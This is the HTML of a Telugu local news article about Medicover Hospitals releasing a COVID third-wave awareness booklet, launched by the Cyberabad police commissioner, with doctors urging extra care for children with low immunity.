		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fthird-wawe-pai-medi-cover-avagahana-book-let.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%95%E0%B1%8B%E0%B0%B5%E0%B0%BF%E0%B0%A1%E0%B1%8D+%E0%B0%A5%E2%80%8C%E0%B0%B0%E0%B1%8D%E0%B0%A1%E0%B1%8D+%E0%B0%B5%E0%B1%87%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%AA%E0%B1%88+%E0%B0%AE%E0%B1%86%E0%B0%A1%E0%B0%BF%E0%B0%95%E2%80%8C%E0%B0%B5%E2%80%8C%E0%B0%B0%E0%B1%8D+%E0%B0%B9%E0%B0%BE%E0%B0%B8%E0%B1%8D%E0%B0%AA%E0%B0%BF%E0%B0%9F%E2%80%8C%E0%B0%B2%E0%B1%8D%E0%B0%B8%E0%B1%8D%E2%80%8C+%E0%B0%85%E0%B0%B5%E0%B0%97%E0%B0%BE%E0%B0%B9%E0%B0%A8+%E0%B0%AC%E0%B1%81%E0%B0%95%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%86%E0%B0%9F%E0%B1%8D%E2%80%8C%E2%80%A6+%E0%B0%86%E0%B0%B5%E0%B0%BF%E0%B0%B7%E0%B1%8D%E0%B0%95%E2%80%8C%E0%B0%B0%E0%B0%BF%E0%B0%82%E0%B0%9A%E0%B0%BF%E0%B0%A8+%E0%B0%B8%E0%B1%88%E0%B0%AC%E2%80%8C%E0%B0%B0%E0%B0%BE%E0%B0%AC%E0%B0%BE%E0%B0%A6%E0%B1%8D+%E0%B0%B8%E0%B1%80%E0%B0%AA%E0%B1%80+%E0%B0%B8%E2%80%8C%E0%B0%9C%E0%B1%8D%E0%B0%9C%E2%80%8C%E0%B0%A8%E0%B0%BE%E0%B0%B0%E0%B1%8D%E2%80%8C%E2%80%A6&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fthird-wawe-pai-medi-cover-avagahana-book-let.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/latest-news/third-wawe-pai-medi-cover-avagahana-book-let.html&amp;media=https://namastheslp.com/wp-content/uploads/2021/06/02nslp1.jpg&description=%E0%B0%95%E0%B1%8B%E0%B0%B5%E0%B0%BF%E0%B0%A1%E0%B1%8D+%E0%B0%A5%E2%80%8C%E0%B0%B0%E0%B1%8D%E0%B0%A1%E0%B1%8D+%E0%B0%B5%E0%B1%87%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%AA%E0%B1%88+%E0%B0%AE%E0%B1%86%E0%B0%A1%E0%B0%BF%E0%B0%95%E2%80%8C%E0%B0%B5%E2%80%8C%E0%B0%B0%E0%B1%8D+%E0%B0%B9%E0%B0%BE%E0%B0%B8%E0%B1%8D%E0%B0%AA%E0%B0%BF%E0%B0%9F%E2%80%8C%E0%B0%B2%E0%B1%8D%E0%B0%B8%E0%B1%8D%E2%80%8C+%E0%B0%85%E0%B0%B5%E0%B0%97%E0%B0%BE%E0%B0%B9%E0%B0%A8+%E0%B0%AC%E0%B1%81%E0%B0%95%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%86%E0%B0%9F%E0%B1%8D%E2%80%8C%E2%80%A6+%E0%B0%86%E0%B0%B5%E0%B0%BF%E0%B0%B7%E0%B1%8D%E0%B0%95%E2%80%8C%E0%B0%B0%E0%B0%BF%E0%B0%82%E0%B0%9A%E0%B0%BF%E0%B0%A8+%E0%B0%B8%E0%B1%88%E0%B0%AC%E2%80%8C%E0%B0%B0%E0%B0%BE%E0%B0%AC%E0%B0%BE%E0%B0%A6%E0%B1%8D+%E0%B0%B8%E0%B1%80%E0%B0%AA%E0%B1%80+%E0%B0%B8%E2%80%8C%E0%B0%9C%E0%B1%8D%E0%B0%9C%E2%80%8C%E0%B0%A8%E0%B0%BE%E0%B0%B0%E0%B1%8D%E2%80%8C%E2%80%A6" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%95%E0%B1%8B%E0%B0%B5%E0%B0%BF%E0%B0%A1%E0%B1%8D+%E0%B0%A5%E2%80%8C%E0%B0%B0%E0%B1%8D%E0%B0%A1%E0%B1%8D+%E0%B0%B5%E0%B1%87%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%AA%E0%B1%88+%E0%B0%AE%E0%B1%86%E0%B0%A1%E0%B0%BF%E0%B0%95%E2%80%8C%E0%B0%B5%E2%80%8C%E0%B0%B0%E0%B1%8D+%E0%B0%B9%E0%B0%BE%E0%B0%B8%E0%B1%8D%E0%B0%AA%E0%B0%BF%E0%B0%9F%E2%80%8C%E0%B0%B2%E0%B1%8D%E0%B0%B8%E0%B1%8D%E2%80%8C+%E0%B0%85%E0%B0%B5%E0%B0%97%E0%B0%BE%E0%B0%B9%E0%B0%A8+%E0%B0%AC%E0%B1%81%E0%B0%95%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%86%E0%B0%9F%E0%B1%8D%E2%80%8C%E2%80%A6+%E0%B0%86%E0%B0%B5%E0%B0%BF%E0%B0%B7%E0%B1%8D%E0%B0%95%E2%80%8C%E0%B0%B0%E0%B0%BF%E0%B0%82%E0%B0%9A%E0%B0%BF%E0%B0%A8+%E0%B0%B8%E0%B1%88%E0%B0%AC%E2%80%8C%E0%B0%B0%E0%B0%BE%E0%B0%AC%E0%B0%BE%E0%B0%A6%E0%B1%8D+%E0%B0%B8%E0%B1%80%E0%B0%AA%E0%B1%80+%E0%B0%B8%E2%80%8C%E0%B0%9C%E0%B1%8D%E0%B0%9C%E2%80%8C%E0%B0%A8%E0%B0%BE%E0%B0%B0%E0%B1%8D%E2%80%8C%E2%80%A6 %0A%0A https://namastheslp.com/news/latest-news/third-wawe-pai-medi-cover-avagahana-book-let.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<ul>
<li><strong>రోగ నిరోధ‌క శ‌క్తి త‌క్కువ ఉండే చిన్నారుల‌కు మిక్కిలి ప్ర‌మాదం అంటున్న వైద్యులు&#8230;</strong></li>
</ul>
<p style="text-align: justify;">న‌మ‌స్తే శేరిలింగంప‌ల్లి: మెడిక‌వ‌ర్ హాస్పిట‌ల్స్ బృందం కరోనా మూడవ వేవ్ గురించిన సంక్షిప్త సమాచారంతో రూపొందించిన బుక్‌లెట్‌ను బుద‌వారం సైబరాబాద్ పోలీస్ కమిషనర్ సిపి సజ్జనార్ విడుదల చేసారు. ఈ సంద‌ర్భంగా స‌జ్జ‌నార్ మాట్లాడుతూ మూడవ వేవ్ లో కరోనా ఎలాంటి వ్యక్తులపైనా ప్రభావం చూపుతుంది, పిల్లలను కోవిడ్ బారిన పడకుండా ఎలా రక్షించుకోవాలి, ఒకవేళ కరోనా వస్తే ఎలాంటి జాగ్రత్తలు పాటించాలి అనే అన్ని రకాల అంశాలను క్లుప్తంగా ఈ బుక్లెట్ లో పొందుపరచ‌డం అభినంద‌నీయం అన్నారు. మూడవ వేవ్‌లో అత్యధికంగా చిన్న పిల్లలు కరోనా బారిన పడే అవకాశం ఎక్కువ‌ని, అన్ని సర్వేలు తెలుపుతున్న నేపథ్యంలో అంద‌రు అత్యంత జాగ్రత్త వహించాల‌ని ఆయ‌న సూచించారు. మెడిక‌వ‌ర్‌ హాస్పిట‌ల్స్ సీనియ‌ర్ పిడియాట్రిక్ ఆండ్ నియోనాటాల‌జిస్ట్ డాక్ట‌ర్ ర‌వింద‌ర్‌రెడ్డి ప‌రిగె మాట్లాడుతూ ముఖ్యంగా రోగ నిరోధక శక్తి తక్కువ ఉన్న‌ పిల్లలలో కోవిడ్ మూడ‌వ వేవ్‌ ప్రభావం ఎక్కువగా ఉంటుంద‌ని అన్నారు. పిల్లల కు పౌష్టికాహారం అందించడం ద్వారా వారికి రోగనిరోధకశక్తి పెరిగి ఎటువంటి వ్యాధుల బారిన పడకుండా చూడాల‌ని వైద్యుల స‌ల‌హా అన్నారు. మూడవ వేవ్ పొంచి ఉన్న నేపథ్యంలో పిల్లలు అన్నిరకాల వైద్య సేవలనందించడానికి మెడికవర్ హాస్పిటల్స్ పీడియాట్రిక్ అండ్ నియోనాటాలజీ విభాగం పూర్తి సన్నద్ధంగా ఉంద‌న్నారు. అన్నిరకాల ఎమర్జెన్సీ, నాన్ ఎమర్జెన్సీ సేవలని అందుబాటులో ఉంచుతున్నామ‌ని, ఈ తరుణంలో మా మెడికల్, నర్సింగ్, విద్య సిబ్బంది పూర్తి నిబద్దతతో వ్యవహరిస్తున్నార‌ని అన్నారు. ఈ బుక్లెట్‌ను మెడికవర్ హాస్పిటల్స్ వెబ్సైటు నుంచి డౌన్లోడ్ చేసుకోవచ్చని, ఇత‌ర‌ వివరాలకు www.medicoverhospitals.inకు లాగిన్ అవ్వలాని సూచించారు. ఈ కార్యక్రమంలో చైర్మన్, మేనేజింగ్ డైరెక్టర్ డాక్టర్ అనిల్ కృష్ణ, ఎస్‌సీఎస్‌సీ సెక్రటరీ కృష్ణ ఏదుల, సీనియర్ కార్డియాలజిస్ట్ డాక్టర్ శరత్ రెడ్డి, మెడికవర్ ఎగ్జిక్యూటివ్ డైరెక్టర్ హరికృష్ణ , చీఫ్ బిజినెస్ ఆపరేషన్స్ మహేష్ దెగ్లూర్క‌ర్‌ పాల్గొన్నారు.</p>
<figure id="attachment_15978" aria-describedby="caption-attachment-15978" style="width: 1280px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-15978 size-full" src="https://namastheslp.com/wp-content/uploads/2021/06/02nslp1.jpg" alt="" width="1280" height="717" srcset="https://namastheslp.com/wp-content/uploads/2021/06/02nslp1.jpg 1280w, https://namastheslp.com/wp-content/uploads/2021/06/02nslp1-300x168.jpg 300w, https://namastheslp.com/wp-content/uploads/2021/06/02nslp1-1024x574.jpg 1024w, https://namastheslp.com/wp-content/uploads/2021/06/02nslp1-768x430.jpg 768w, https://namastheslp.com/wp-content/uploads/2021/06/02nslp1-150x84.jpg 150w, https://namastheslp.com/wp-content/uploads/2021/06/02nslp1-696x390.jpg 696w, https://namastheslp.com/wp-content/uploads/2021/06/02nslp1-1068x598.jpg 1068w" sizes="(max-width: 1280px) 100vw, 1280px" /><figcaption id="caption-attachment-15978" class="wp-caption-text">మెడిక‌వ‌ర్ థ‌ర్డ్ వేవ్ బుక్‌లెట్‌ను ఆవిష్క‌రిస్తున్న సీపీ సజ్జ‌నార్, డాక్ట‌ర్ ర‌వింద‌ర్‌రెడ్డి, డాక్టర్ శరత్ రెడ్డి, హాస్పిట‌ల్ ప్ర‌తినిధులు హ‌రికృష్ణ‌, మ‌హేష్ దెగ్లూర్క‌ర్‌</figcaption></figure>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1">
<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">Advertisement</span><a href=https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg"/></a>


<a href=https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg"/></a>

</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://namastheslp.com/tag/cyberabad-comissionarate">cyberabad comissionarate</a></li><li><a href="https://namastheslp.com/tag/medicover-hospital">medicover hospital</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fthird-wawe-pai-medi-cover-avagahana-book-let.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%95%E0%B1%8B%E0%B0%B5%E0%B0%BF%E0%B0%A1%E0%B1%8D+%E0%B0%A5%E2%80%8C%E0%B0%B0%E0%B1%8D%E0%B0%A1%E0%B1%8D+%E0%B0%B5%E0%B1%87%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%AA%E0%B1%88+%E0%B0%AE%E0%B1%86%E0%B0%A1%E0%B0%BF%E0%B0%95%E2%80%8C%E0%B0%B5%E2%80%8C%E0%B0%B0%E0%B1%8D+%E0%B0%B9%E0%B0%BE%E0%B0%B8%E0%B1%8D%E0%B0%AA%E0%B0%BF%E0%B0%9F%E2%80%8C%E0%B0%B2%E0%B1%8D%E0%B0%B8%E0%B1%8D%E2%80%8C+%E0%B0%85%E0%B0%B5%E0%B0%97%E0%B0%BE%E0%B0%B9%E0%B0%A8+%E0%B0%AC%E0%B1%81%E0%B0%95%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%86%E0%B0%9F%E0%B1%8D%E2%80%8C%E2%80%A6+%E0%B0%86%E0%B0%B5%E0%B0%BF%E0%B0%B7%E0%B1%8D%E0%B0%95%E2%80%8C%E0%B0%B0%E0%B0%BF%E0%B0%82%E0%B0%9A%E0%B0%BF%E0%B0%A8+%E0%B0%B8%E0%B1%88%E0%B0%AC%E2%80%8C%E0%B0%B0%E0%B0%BE%E0%B0%AC%E0%B0%BE%E0%B0%A6%E0%B1%8D+%E0%B0%B8%E0%B1%80%E0%B0%AA%E0%B1%80+%E0%B0%B8%E2%80%8C%E0%B0%9C%E0%B1%8D%E0%B0%9C%E2%80%8C%E0%B0%A8%E0%B0%BE%E0%B0%B0%E0%B1%8D%E2%80%8C%E2%80%A6&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fthird-wawe-pai-medi-cover-avagahana-book-let.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/latest-news/third-wawe-pai-medi-cover-avagahana-book-let.html&amp;media=https://namastheslp.com/wp-content/uploads/2021/06/02nslp1.jpg&description=%E0%B0%95%E0%B1%8B%E0%B0%B5%E0%B0%BF%E0%B0%A1%E0%B1%8D+%E0%B0%A5%E2%80%8C%E0%B0%B0%E0%B1%8D%E0%B0%A1%E0%B1%8D+%E0%B0%B5%E0%B1%87%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%AA%E0%B1%88+%E0%B0%AE%E0%B1%86%E0%B0%A1%E0%B0%BF%E0%B0%95%E2%80%8C%E0%B0%B5%E2%80%8C%E0%B0%B0%E0%B1%8D+%E0%B0%B9%E0%B0%BE%E0%B0%B8%E0%B1%8D%E0%B0%AA%E0%B0%BF%E0%B0%9F%E2%80%8C%E0%B0%B2%E0%B1%8D%E0%B0%B8%E0%B1%8D%E2%80%8C+%E0%B0%85%E0%B0%B5%E0%B0%97%E0%B0%BE%E0%B0%B9%E0%B0%A8+%E0%B0%AC%E0%B1%81%E0%B0%95%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%86%E0%B0%9F%E0%B1%8D%E2%80%8C%E2%80%A6+%E0%B0%86%E0%B0%B5%E0%B0%BF%E0%B0%B7%E0%B1%8D%E0%B0%95%E2%80%8C%E0%B0%B0%E0%B0%BF%E0%B0%82%E0%B0%9A%E0%B0%BF%E0%B0%A8+%E0%B0%B8%E0%B1%88%E0%B0%AC%E2%80%8C%E0%B0%B0%E0%B0%BE%E0%B0%AC%E0%B0%BE%E0%B0%A6%E0%B1%8D+%E0%B0%B8%E0%B1%80%E0%B0%AA%E0%B1%80+%E0%B0%B8%E2%80%8C%E0%B0%9C%E0%B1%8D%E0%B0%9C%E2%80%8C%E0%B0%A8%E0%B0%BE%E0%B0%B0%E0%B1%8D%E2%80%8C%E2%80%A6" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%95%E0%B1%8B%E0%B0%B5%E0%B0%BF%E0%B0%A1%E0%B1%8D+%E0%B0%A5%E2%80%8C%E0%B0%B0%E0%B1%8D%E0%B0%A1%E0%B1%8D+%E0%B0%B5%E0%B1%87%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%AA%E0%B1%88+%E0%B0%AE%E0%B1%86%E0%B0%A1%E0%B0%BF%E0%B0%95%E2%80%8C%E0%B0%B5%E2%80%8C%E0%B0%B0%E0%B1%8D+%E0%B0%B9%E0%B0%BE%E0%B0%B8%E0%B1%8D%E0%B0%AA%E0%B0%BF%E0%B0%9F%E2%80%8C%E0%B0%B2%E0%B1%8D%E0%B0%B8%E0%B1%8D%E2%80%8C+%E0%B0%85%E0%B0%B5%E0%B0%97%E0%B0%BE%E0%B0%B9%E0%B0%A8+%E0%B0%AC%E0%B1%81%E0%B0%95%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%86%E0%B0%9F%E0%B1%8D%E2%80%8C%E2%80%A6+%E0%B0%86%E0%B0%B5%E0%B0%BF%E0%B0%B7%E0%B1%8D%E0%B0%95%E2%80%8C%E0%B0%B0%E0%B0%BF%E0%B0%82%E0%B0%9A%E0%B0%BF%E0%B0%A8+%E0%B0%B8%E0%B1%88%E0%B0%AC%E2%80%8C%E0%B0%B0%E0%B0%BE%E0%B0%AC%E0%B0%BE%E0%B0%A6%E0%B1%8D+%E0%B0%B8%E0%B1%80%E0%B0%AA%E0%B1%80+%E0%B0%B8%E2%80%8C%E0%B0%9C%E0%B1%8D%E0%B0%9C%E2%80%8C%E0%B0%A8%E0%B0%BE%E0%B0%B0%E0%B1%8D%E2%80%8C%E2%80%A6 %0A%0A https://namastheslp.com/news/latest-news/third-wawe-pai-medi-cover-avagahana-book-let.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://namastheslp.com/news/reasons-behind-halo-rings-of-sun-and-moon.html">అద్భుతం కాదు.. స‌హ‌జ‌మే&#8230; సూర్యుని చుట్టూ వ‌లయం ఎందుకు ఏర్ప‌డుతుంది..?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://namastheslp.com/news/latest-news/nirupedala-kadupu-nimina-mandagadda-vimal-kumar.html">రాష్ట్ర ఆవిర్భావ దినోత్స‌వ వేళ&#8230; నిరుపేద‌ల క‌డుపు నింపిన మంద‌గ‌డ్డ విమ‌ల్‌కుమార్‌&#8230;</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://namastheslp.com/author/admin" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/84d22ac0ae44a3665ab31b25e96222ff?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84d22ac0ae44a3665ab31b25e96222ff?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://namastheslp.com/author/admin">admin</a></span></div><div class="td-author-url"><a href="https://namastheslp.com">https://namastheslp.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://namastheslp.com/author/admin"></span><meta itemprop="datePublished" content="2021-06-02T19:16:27+05:30"><meta itemprop="dateModified" content="2021-06-02T19:16:27+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://namastheslp.com/news/latest-news/third-wawe-pai-medi-cover-avagahana-book-let.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg"></span><meta itemprop="name" content="నమస్తే శేరిలింగంపల్లి"></span><meta itemprop="headline " content="కోవిడ్ థ‌ర్డ్ వేవ్‌పై మెడిక‌వ‌ర్ హాస్పిట‌ల్స్‌ అవగాహన బుక్‌లెట్‌... ఆవిష్క‌రించిన సైబ‌రాబాద్ సీపీ స‌జ్జ‌నార్‌..."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2021/06/02nslp1.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="717"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":15977,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "9939";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "3313";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/pawan-kumar-filed-a-complaint-regarding-public-issues-in-prajavani.html"  rel="bookmark" class="td-image-wrap " title="ప్రజా సమస్యలపై ప్రజావాణిలో పవన్ కుమార్ ఫిర్యాదు" ><img class="entry-thumb" src="[data-uri]" alt="" title="ప్రజా సమస్యలపై ప్రజావాణిలో పవన్ కుమార్ ఫిర్యాదు" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/02/02o-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/pawan-kumar-filed-a-complaint-regarding-public-issues-in-prajavani.html"  rel="bookmark" title="ప్రజా సమస్యలపై ప్రజావాణిలో పవన్ కుమార్ ఫిర్యాదు">ప్రజా సమస్యలపై ప్రజావాణిలో పవన్ కుమార్ ఫిర్యాదు</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
